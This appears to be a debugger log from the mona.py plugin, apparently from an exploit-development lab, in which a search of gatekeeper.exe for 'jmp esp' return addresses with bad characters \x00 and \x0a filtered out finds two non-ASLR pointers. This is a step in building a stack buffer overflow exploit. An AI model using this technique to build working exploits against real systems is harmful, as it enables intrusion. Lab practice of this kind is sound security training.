 0BADF00D !mona jmp -r esp -cpb "\x00\x0a"
0BADF00D ---------- Mona command started on 2024-07-31 13:40:00 (v2.0, rev 636) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x0a"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 1 modules
0BADF00D - Querying module gatekeeper.exe
76F90000 Modules C:\Windows\System32\msvcrt.dll
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile D:\Project\mona\gatekeeper\jmp.txt
0BADF00D [+] Writing results to D:\Project\mona\gatekeeper\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 2
0BADF00D [+] Results :
080414C3 0x080414c3 : jmp esp | {PAGE_EXECUTE_READ} [gatekeeper.exe] ASLR: False, Rebase: False,
080416BF 0x080416bf : jmp esp | {PAGE_EXECUTE_READ} [gatekeeper.exe] ASLR: False, Rebase: False,
0BADF00D Found a total of 2 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:01
!mona jmp -r esp -cpb "\x00\x0a"